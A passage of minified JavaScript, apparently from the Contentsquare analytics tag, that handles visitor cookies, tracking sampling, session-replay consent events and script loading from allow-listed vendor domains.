s})(),no="_cs_inc",UA=(()=>{class s{constructor(t,e){this.xt=t,this.N=e}isForceIncluded(){return this.dP()||this.fP()}isForceReplayRecorded(){return this.pP(k.RECORDING_GLOBAL_SAMPLING)}dP(){return this.N.get(no)!==null}pP(t){return this.N.get(no)===t}fP(){return csString.prototype.indexOf.call(this.xt.href,no)>0}}return s})(),VA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.bs=i}clear(){this.gP()&&(this.EE=this.M.getVisitor(),this.M.removeVisitor()),this.mP()&&this.bs.removeExclusion()}gP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}mP(){return this.bs.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.EE&&this.M.setVisitor(this.EE)}}return s})(),jA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.E=t,this.M=e,this.bs=i,this.vE=r,this.yP=o,this.EP=c,this.vP=l,this.Td=h}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.vP)===null||e===void 0||e.start(()=>this.xd(t)):(i=this.EP)===null||i===void 0||i.applyUpToDate(()=>this.xd(t)):this.xd(t)}xd(t){this.yP.handle(),this.vE.clear(),this.SP()?(this.vE.restoreClearedVisitor(),t(!0)):(this.bs.exclude(this.E),t(!1))}SP(){let t=js.boolean(this.E.sampleRate);return this.Td.isForceIncluded()||!this.bs.isExcluded()&&this.M.doesVisitorExist()||!this.bs.isExcluded()&&t}}return s})(),HA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.mt=e,this.w=i,this.R=r,this.wP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this._P(),(t=this.R)===null||t===void 0||t.removeSession()),this.bP(e),this.setVisitor(e)}_P(){return{id:k_.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:Xa(),lastVisitTimestamp:0,hitTimestamp:0,expires:O.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}bP(t){let e=Xa();this.R&&!this.R.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.SE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.mt.get()}setVisitor(t){this.mt.set(t)}doesVisitorExist(){return this.mt.get()!==null}resetVisitor(){this.wE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.mt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.mt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.SE===void 0?!1:t.visitsCount!==this.SE}AP(){return!Z(this._E)||O.now()-this._E>this.wP}renewVisitor(){this.AP()?(this._E=O.now(),this.wE(),this.w.emitAfterVisitorRenewal()):B.warn("session:start:newVisitor is trying to renew visitor under time limit")}wE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),be="_cs_id",BA=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.W.getItem(be):t=this.N.get(be),t?(Mg(t)||B.warn(`Invalid visitor string: ${t}`),Og(t)):null}set(t){var e;let i=Ng(t);if(this.E.cookielessTrackingEnabled)this.W.setItem(be,i);else{let r=new csDate(t.expires);this.N.set(be,i,r),(e=this.Mi)===null||e===void 0||e.call(this,be,i,r)}}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(be):(this.N.delete(be),(t=this.Di)===null||t===void 0||t.call(this,be))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.N.delete(be,ar.CURRENT_DOMAIN):this.N.delete(be,this.N.getRootDomain()),this.set(t))}}return s})(),FA=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.Ni=e,this.Sn=i,this.I=r,this.w=o,this.W=c}initWithQuota(){if(!this.E.collectionEnabled){this.bE();return}let t=new Vo(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Rt=new RA(this.E,t,this.w),this.Rt.init((e,i)=>{e?this.init():this.bE(),U_(i)&&(L_.set(Ra.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(x_)))})}TP(){this.I.schedule(()=>{var t;this.D=new _s,this.Q=new Zp(this.D),this.C=new H_(window.location,this.Q),this.N=new ar(this.E,this.C,this.Ni),this.N.init(),this.vt=new m_;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new yg,this.w.addListener(e)),this.S=new Sg([vg.UXA],e),this.J=new wg,this.lt=new G_(e),this.It=new C_(this.E,new R_(this.E,this.N,this.vt),this.w)})}bE(){}init(){gs.isSupported()&&gs.setDigestSalt(this.E.projectId.toString());let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M,S,H,F,Q,Tt,Gt,Xt,w,U,j;this.TP();let z=new n_;this.w.addListener(z),this.I.schedule(()=>{y=new UA(window.location,this.N),new v_().init(),g=lu.create(),f=new hu(g),this.Rt===void 0&&(this.Rt=new bA(this.E,this.w,y,this.C,new ta),this.Rt.init())}),this.I.schedule(()=>{t=new TA(this.E,this.N,this.W),e=new OA(t,this.Rt,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new BA(this.E,this.N,this.W),r=new HA(this.E,i,this.w,e),this.Sn.setContext(r,e)}),this.I.schedule(()=>{c=new LA(r,e,this.It),l=new Bg(this.E,this.N,this.W),h=new zg(window.location,l),u=new Gg(h),I=new VA(this.E,r,h),Gt=new Ig(Be,this.E);let gt;if(this.E.isCsCrosswritingHeap()){U=new I_;let de=this.E.cookielessTrackingEnabled?this.W:this.N;j=new du(de),gt=new wa(U,j)}S=new hg(Gt,this.E.isChild,gt),H=new ug(Gt),F=new dg(Gt),Q=new pg,Tt=new lg(S,H,F,Q),_=new Eg(this.S,Tt),A=new Yg(this.C),x=new qg(A,this.S);let Mt=new Fg(this.E,this.N,this.W);Xt=new O_(this.D,Mt),M=new ly(this.S,Xt);let ie=new CA(r,e,h,Xt,this.E)}),this.I.schedule(()=>{let gt=new jA(this.E,r,h,I,c,v,o,y);this.E.implementations&&(w=new Qw(this.E.implementations,this.S,this.I),w.init(),this.w.addListener(w)),gt.compute(Mt=>{this.I.schedule(()=>{var ie,de,Oe,Ne;_.init();let Ge=new T_(this.E,this.S,this.It,e,this.w),ze=new e_(this.E,this.N,this.vt),fe=new s_(this.w,window.location,ze),Dt=new t_(this.S,fe),ne=new B_(this.S,this.E),Ks=new j_(this.Q,new vu),fn=new W_(e,r),Ai,Js,Ti;if(this.E.isCsCrosswritingHeap()){new V_(this.S,Ks).init();let yn="api/identify_v3",Ri=new Vo(this.E.getPaProxyDomainUri(),yn),Qs;this.E.cookielessTrackingEnabled?Qs=new om(this.W):Qs=new cm(this.N),Ai=new rm(this.E.getHeapEnvId(),Ri,r,fn,Qs,this.E.identityEncryptionKey),Ti=new fu;let bs;this.E.cookielessTrackingEnabled?bs=new NA(this.W):bs=new DA(this.N,(de=(ie=this.E.experimental)===null||ie===void 0?void 0:ie.sharedContext)===null||de===void 0?void 0:de.disableCookie),Js=new xA(this.E.getHeapEnvId(),bs,this.vt,Ks,Xt,Ai,Ti,(Ne=(Oe=this.E.experimental)===null||Oe===void 0?void 0:Oe.sharedContext)===null||Ne===void 0?void 0:Ne.queryParamControl);let En=new kA(Js);this.w.addListener(En)}let pn=new yl(this.E,r,e,T),gn=new yl(this.E,r,e,T,Js);Mt?(this.w.emitInitTracking(),new _A(pn,gn,g,r,e,fn,Ks,this.w,this.S,_,this.E,Dt,fe,Ge,this.It,this.D,Gt,this.Q,this.C,ne,this.J,Tt,Xt,M,A,x,this.I,f,this.N,this.vt,this.W,this.Rt,this.lt,Ti,Ai,U,j).start()):new $g(this.w,this.S,_,Dt,fe,u,Ge).start()})})})}}return s})(),Ds=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(A){let x=A.source,M=A.data;if(c(M)){let S=()=>{let H=r(t,M);y(H,()=>x.postMessage("csBundleLoaded",A.origin))};e=M.token,_(i.loadBundle),l(A.origin)&&S()}}};function r(A,x){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(A,"{version}",x.version),"{token}",x.token),"{domain}",x.domain)}function o(){return e}n.getToken=o;function c(A){return A&&A.type==="csBundleInjection"&&l(A.domain)&&u(A.version)&&h(A.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(A){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(A)||n.hjDomainRegex.test(A)}n.isAuthorizedDomain=l;function h(A){return/^[a-zA-Z0-9]+$/.test(A)}n.isAuthorizedToken=h;function u(A){return/^[a-zA-Z0-9\.]+$/.test(A)}n.isAuthorizedTagVersion=u;function f(){let A=window.opener||window.parent;return window!==A&&window.addEventListener}n.isActivable=f;function y(A,x){let M=document.createElement("script");M.type="text/javascript",M.async=!0,M.src=A,M.onload=x,M.charset="utf-8",document.head.appendChild(M)}n.addScript=y;function g(A){let x=document.createElement("link");x.rel="stylesheet",x.href=A,document.head.appendChild(x)}n.addStyle=g;function v(A){return`${A}?cb=${new csDate().getTime()}`}n.addCacheBusting=v;function T(){I(i.loadBundle)}n.waitForBundleInjection=T;function I(A){window.addEventListener("message",A,!1)}n.listen=I;function _(A){window.removeEventListener("message",A,!1)}n.removeListener=_}(s||(s={})),s})(),Ol="_hp_ved",$A=18e5,GA="/js/ved.js",zA="/css/ved.css",qA="/js/ved.css",WA=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),YA=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var ro=(()=>{let s;return function(n){let t=!1,e;function i(y){return e+y}function r(){let y=[i(zA),i(qA)];csArray.prototype.forEach.call(y,g=>{Ds.addStyle(g)})}function o(y){let g=new csRegExp("(^|;)[ ]*"+y+"=([^;]*)"),v=g.exec(document.cookie);return v?decodeURIComponent(v[2]):null}function c(y,g,v){let T=encodeURIComponent(y)+"="+encodeURIComponent(g),I=new csDate;I.setTime(I.getTime()+v);let _=T+"; expires="+I.toUTCString()+"; path=/";document.cookie=_}function l(){c(Ol,"on",$A)}function h(){return o(Ol)==="on"}n.isVLCookieEnabled=h;function u(y){window.heapV=Object.assign({},window.heap,{source:y==null?void 0:y.source,uri:e,loadArgs:y==null?void 0:y.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=u;function f(y,g){var v;if(e=y,g){let T={type:WA.StatusUpdate,value:YA.ReceivedInitMessage},I={targetOrigin:g==null?void 0:g.origin};(v=g==null?void 0:g.source)===null||v===void 0||v.postMessage(T,I)}t||(t=!0,l(),u(g),window.heapV&&(Ds.addScript(i(GA)),r()))}n.init=f}(s||(s={})),s})(),XA=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ds.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(S){var H;S.origin===l&&((H=S.data)===null||H===void 0?void 0:H.message)==="init"&&S.source&&(ro.init(l,S),A(h.initHeapVisualLabeler))},ping(S){typeof S.data=="string"&&S.data==="ping"&&y(S.origin)&&(c=S.origin,o=Ds.hjDomainRegex.test(S.origin)?i:S.origin,A(h.ping),_(h.insertMessageScript),g(Ds.addCacheBusting("utils.js")))},insertMessageScript:x(S=>{typeof S.data=="string"&&S.data!=="ping"&&(A(h.insertMessageScript),g(S.data))})};function u(){return Ds.getToken()}n.getToken=u;function f(){return window!==t&&window.addEventListener}n.isActivable=f;function y(S){return csArray.prototype.some.call(r,H=>H.test(S))}n.isAuthorizedDomain=y;function g(S,H){let F=document.createElement("script");F.type="text/javascript",F.async=!0;let Q=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");F.src=`${Q}/${e}/${S}`,F.onload=H,F.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(F),v(S)}function v(S){csString.prototype.includes.call(S,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(S,"&mode=")[1])}function T(){_(h.ping),Ds.waitForBundleInjection()}n.waitForConnection=T;function I(S){l=S,_(h.initHeapVisualLabeler),ro.isVLCookieEnabled()&&ro.init(l)}n.waitForHeapVisualLabeler=I;function _(S){window.addEventListener("message",S,!1)}n.listen=_;function A(S){window.removeEventListener("message",S,!1)}n.removeListener=A;function x(S){return function(H){H.origin===c&&S(H)}}n.secureListener=x;function M(S){c&&t.postMessage(S,c)}n.post=M}(s||(s={})),s})();var Hn=window.CSFrameCommunication||XA,KA=(()=>{class s extends ea{constructor(t){super(),this.I=t;{let e=(i,r)=>{if(typeof r!="string"||!csString.prototype.startsWith.call(r,"on"))return;let o=csString.prototype.substring.call(r,2);return(...c)=>{r==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){B.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return V([At("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var JA=(()=>{class s{constructor(t,e,i){this.E=t,this.Ct=e,this.Sn=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new zn,l=new Yh(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new Wp(this.Ct,this.E);h.init();let u=new Xp(this.E,h);if(this.Ct.isTopWindowTracker()&&u.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&B.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){B.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}zp();let y=new KA(l),g=new FA(this.E,h,this.Sn,l,y,c);this.E.isQuotaEnabled()?g.initWithQuota():g.init()}let f=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(y){return D.isMaskedElement(y)||D.isMaskedElementChild(y)},isAttributeSensitive(y,g){return D.isMaskedAttribute(y,g)},getSensitiveAttributes(y){return Yi(y.attributes,g=>D.isMaskedAttribute(y,g.name))}},Console:{warn(y){f&&console.warn("cs.tracking.warning",y)},error(y){f&&console.error("cs.tracking.error",y)}},Version:Yl},window.CSFrameCommunication||(window.CSFrameCommunication=Hn,Hn.isActivable()&&Hn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Hn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return V([At("main.start"),P("main.start")],s.prototype,"start",null),s})();function QA(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),$.counters.availableFeatures.set(s)})}var ZA=(()=>{class s{constructor(t,e,i){this.K=t,this.D=e,this.IO=i,this.bt=[],this.PO=Qo().v,QA()}flush(){this.bt.length!==0&&(this.K.send({m:csArray.prototype.map.call(this.bt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.IO,v:this.PO}),this.bt=[])}push(t){csArray.prototype.push.call(this.bt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,V([wi({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function tT(s,n){let t=s.validationRate/10,e=js.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=lu.create(n.isTopWindowTracker()),l=new hu(o).create(s.getMetricsUri()),h=new _s,u=new ZA(l,h,s.projectId);$.setService(u)}catch(o){B.warn(`Error initializing metrics: ${o.message}`)}}function eT(){var s;of();let n=new Fp(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new tp(window,n);t.init();let e=new np;if(zd(B),Qf(),B.computeIsActive(n.validationRate),t.isTopWindowTracker()){let r=new Ap(n,e);B.setStrategy(r)}else if(t.isInWebViewContext()){let r=new Rp;B.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=$s(window,"MutationObserver")),Yf(),tT(n,t),new JA(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{Zf(eT)}catch{}});})();

// signature-6122b08d18f5a3ced72ec11b86958fedbcb4a0e24345550cdaa53ad5ae83ba1c